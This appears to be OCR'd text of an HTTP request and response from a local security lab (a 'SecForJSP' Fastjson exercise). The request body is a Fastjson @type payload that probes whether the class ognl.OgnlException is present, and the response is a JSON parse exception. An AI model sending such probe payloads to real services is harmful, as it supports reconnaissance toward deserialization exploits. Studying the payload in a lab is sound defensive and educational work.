 POST /SecForJSP/Sec06/fastjson HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8091/SecForJSP/
Content-Type: application/x-www-form-urlencoded
Content-Length: 85

{
  "@type":"java.lang.Character"{
    "@type":"java.lang.Class",
    "val":"ognl.OgnlException"
  }
}
1 HTTP/1.1 200
2 Date: Tue, 08 Nov 2022 09:42:21 GMT
3 Connection: close
4 Content-Length: 83
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: not close json text, token : }